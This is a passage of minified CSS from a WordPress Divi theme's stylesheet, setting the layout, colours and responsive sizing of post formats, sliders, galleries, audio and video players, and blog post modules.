.et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta 